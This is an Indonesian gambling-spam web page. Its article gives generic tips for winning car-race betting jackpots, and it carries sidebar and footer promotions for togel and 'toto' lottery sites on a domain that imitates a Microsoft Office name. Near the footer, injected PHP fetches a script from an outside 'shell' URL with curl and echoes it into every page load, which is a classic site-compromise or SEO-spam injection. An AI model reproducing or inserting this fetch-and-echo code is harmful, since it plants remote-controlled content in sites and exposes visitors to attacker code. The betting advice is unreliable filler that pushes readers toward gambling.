<p>Jadilah pemain yang cerdas dengan memeriksa kondisi kendaraan Anda sebelum balapan. Pastikan ban, suspensi, dan sistem pengereman berfungsi optimal. Selain itu, lakukan pemeliharaan rutin untuk menjaga performa mobil Anda dalam kondisi terbaik. Dengan kendaraan yang prima, Anda dapat memiliki keunggulan lebih dalam persaingan balap mobil.</p>
<h3>Berlatih Secara Konsisten</h3>
<p>Keberhasilan dalam balap mobil tidak dapat dicapai dalam semalam. Diperlukan latihan dan dedikasi untuk mengasah keterampilan Anda. Tetaplah berlatih secara konsisten, baik di jalanan umum maupun di simulator balap. Dengan latihan yang terus menerus, Anda dapat meningkatkan tingkat keterampilan dan mengembangkan insting yang lebih tajam dalam menghadapi balapan.</p>
<h3>Mengetahui Kapan Harus Bertaruh</h3>
<p>Keahlian bertaruh adalah kunci sukses dalam memenangkan jackpot balap mobil. Pahami kapan waktu yang tepat untuk memasang taruhan dan kapan Anda sebaiknya diam saja. Analisis situasi balapan, perhatikan performa pesaing, dan gunakan naluri serta keahlian Anda dalam menentukan strategi bertaruh. Dengan keputusan yang tepat, Anda dapat memaksimalkan hasil dari taruhan Anda.</p>
<h3>Belajar dari Pengalaman dan Keberhasilan</h3>
<p>Pengalaman dan keberhasilan adalah guru terbaik dalam balap mobil. Setiap kali Anda berpartisipasi dalam balapan, belajarlah dari hasil yang Anda dapatkan. Identifikasi kekuatan dan kelemahan Anda, terus tingkatkan keterampilan, dan ciptakan strategi yang lebih baik untuk balapan berikutnya. Dengan belajar dan beradaptasi, Anda dapat terus memperbaiki diri dan mendapatkan kesuksesan dalam balap mobil.</p>
<p>Dengan menerapkan tips dan rahasia ini, Anda akan memiliki peluang yang lebih baik untuk memenangkan jackpot balap mobil. Tetap berlatih, kembangkan strategi Anda, dan percayalah pada kemampuan Anda. Raih sukses dalam balap mobil dan jadilah pemenang yang tak terbantahkan!</p>
<h2>Rahasia Jackpot Balap Mobil &#8211; Mengungkap Kunci Kesuksesan</h2>
<p>Dalam permainan balap mobil, rahasia jackpot merupakan kunci utama untuk meraih kesuksesan. Anda tidak hanya beruntung sepanjang waktu, tetapi juga perlu memahami strategi dan taktik yang tepat. Melalui penelitian dan pengalaman kami, kami telah mengumpulkan beberapa rahasia yang dapat membantu Anda memenangkan <b>jackpot besar balap mobil</b>. Berikut adalah rahasia-rahasia tersebut:</p>
<p>1. Pilihan Kendaraan yang Tepat</p>
<p>Pertama-tama, pilih kendaraan yang tepat untuk digunakan dalam balap mobil. Setiap kendaraan memiliki fitur dan spesifikasi yang berbeda, yang dapat memengaruhi performa dan kecepatannya di lintasan. Cari tahu tentang kendaraan-kendaraan yang tersedia dan pilihlah yang sesuai dengan gaya bermain dan strategi Anda.</p>
<p>2. Teknik Mengemudi yang Terampil</p>
<p>Teknik mengemudi yang terampil sangat penting untuk meraih jackpot balap mobil. Pelajari teknik-teknik yang dapat membantu Anda memaksimalkan kecepatan, memanfaatkan belokan dengan baik, dan menjaga kendaraan agar tetap stabil di lintasan. Semakin terampil Anda dalam mengemudi, semakin besar peluang Anda untuk memenangkan jackpot.</p>
<p>3. Manfaatkan Power-Ups dengan Bijak</p>
<p>Dalam permainan balap mobil, terdapat power-ups yang dapat memberikan keuntungan tambahan. Power-ups ini bisa berupa perlambatan kendaraan pesaing atau peningkatan performa kendaraan Anda sendiri. Gunakan power-ups dengan bijak untuk mengoptimalkan keuntungan Anda dalam balap mobil.</p>
<p>4. Mengidentifikasi Pola dan Kebiasaan Pesaing</p>
<p>Pelajari dan amati pola serta kebiasaan pesaing Anda. Dalam balap mobil, pemain sering memiliki pola tertentu dalam cara mereka mengemudi dan strategi mereka menggunakan power-ups. Dengan memahami pola dan kebiasaan pesaing, Anda dapat mengambil langkah yang tepat untuk mengalahkan mereka dan meraih jackpot besar.</p>
<p>5. Latihan dan Pengalaman</p>
<p>Latihan dan pengalaman adalah kunci untuk meningkatkan keterampilan Anda dalam balap mobil. Semakin sering Anda bermain dan berlatih, semakin terampil Anda menjadi. Rasakan ritme balap, terapkan strategi yang relevan, dan pelajari dari setiap kesalahan untuk meningkatkan peluang Anda memenangkan jackpot besar dalam balap mobil.</p>
<p>Dengan mengungkap rahasia-rahasia ini, Anda memiliki kesempatan lebih besar untuk memenangkan jackpot balap mobil yang besar. Terapkan tips ini dengan bijak dan kembangkan strategi Anda sendiri untuk mencapai kesuksesan dalam permainan balap mobil.</p>
<h2>Menghadapi Tantangan dan Meraih Keberhasilan dalam Balap Mobil</h2>
<p>Pada akhirnya, menghadapi tantangan adalah bagian tak terpisahkan dari permainan balap mobil yang penuh aksi ini. Dalam upaya meraih keberhasilan, Anda perlu memahami bagaimana menghadapi berbagai rintangan yang mungkin muncul di sepanjang jalan. Mengatasi tantangan adalah kunci untuk mencapai kemenangan yang luar biasa dalam balap mobil.</p>
<p>Satu langkah penting adalah mengikuti tips dan trik yang telah kami berikan sebelumnya. Kami telah mempelajari dan menyusun strategi efektif agar Anda dapat meningkatkan peluang meraih jackpot dalam permainan ini. Terapkan strategi-strategi ini ketika bermain dan tetaplah beradaptasi sesuai dengan situasi balap mobil.</p>
<p>Tidak kalah pentingnya, Anda juga harus menambahkan strategi Anda sendiri. Ketahui kekuatan dan kelemahan Anda sebagai pemain balap mobil, dan bangunlah gaya bermain yang unik. Dengan menambahkan sentuhan pribadi dalam strategi Anda, Anda akan menjadi pesaing yang lebih kuat dalam balap mobil dan meningkatkan peluang meraih kesuksesan yang gemilang.</p>
<p>Seiring dengan itu, jangan lupa untuk selalu bersiap menghadapi tantangan yang muncul. Dalam dunia balap mobil, tidak ada jaminan kemenangan dalam setiap pertandingan. Namun, dengan mempersiapkan mental yang kuat, mempelajari dan menguasai teknik mengemudi yang baik, dan bersabar dalam menghadapi rintangan, Anda akan semakin dekat dengan tujuan meraih kemenangan dalam balap mobil.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/&#038;text=Menangkan%20Jackpot%20Balap%20Mobil%20%E2%80%93%20Tips%20dan%20Trik" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/&#038;title=Menangkan%20Jackpot%20Balap%20Mobil%20%E2%80%93%20Tips%20dan%20Trik" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/&#038;title=Menangkan%20Jackpot%20Balap%20Mobil%20%E2%80%93%20Tips%20dan%20Trik" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/&#038;title=Menangkan%20Jackpot%20Balap%20Mobil%20%E2%80%93%20Tips%20dan%20Trik" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/&#038;title=Menangkan%20Jackpot%20Balap%20Mobil%20%E2%80%93%20Tips%20dan%20Trik" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/panduan-perlombaan-mobil-taruhan-di-indonesia/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Panduan Perlombaan Mobil Taruhan di Indonesia </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/panduan-strategi-taruhan-balap-mobil-menang/" rel="next"> Panduan Strategi Taruhan Balap Mobil Menang <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2024/08/Taruhan-balap-mobil-online-1024x585.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-taruhan-balap-mobil-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/" alt="View all posts in Taruhan Balap Mobil"> 
                                 Taruhan Balap Mobil
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/situs-taruhan-balap-mobil-online/" title="Permalink to: Situs Taruhan Balap Mobil Online Terpercaya dan Mudah Digunakan">
                                                Situs Taruhan Balap Mobil Online Terpercaya dan Mudah Digunakan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/10/"><time datetime="">October 22, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2024/08/Taruhan-balap-mobil-terbaik-1024x585.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/taruhan-balap-mobil-formula-1/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/" alt="View all posts in Taruhan Balap Mobil"> 
                                 Taruhan Balap Mobil
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/taruhan-balap-mobil-formula-1/" title="Permalink to: Taruhan Balap Mobil Formula 1 Panduan Lengkap dan Strategi Terpercaya">
                                                Taruhan Balap Mobil Formula 1 Panduan Lengkap dan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/10/"><time datetime="">October 21, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2024/09/Taruhan-balap-mobil-online-1024x585.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/bandar-taruhan-balap-mobil-terpercaya-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/" alt="View all posts in Taruhan Balap Mobil"> 
                                 Taruhan Balap Mobil
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/bandar-taruhan-balap-mobil-terpercaya-2/" title="Permalink to: Bandar Taruhan Balap Mobil Terpercaya Dengan Pelayanan Cepat dan Aman">
                                                Bandar Taruhan Balap Mobil Terpercaya Dengan Pelayanan Cepat dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/10/"><time datetime="">October 20, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652fg-mns1a-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/" title="Permalink to: Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain"> Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652gg-t36dj-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/" title="Permalink to: Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya"> Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652ht-2zo7c-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/" title="Permalink to: Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal"> Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652j1-7zd6e-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/" title="Permalink to: Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi"> Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
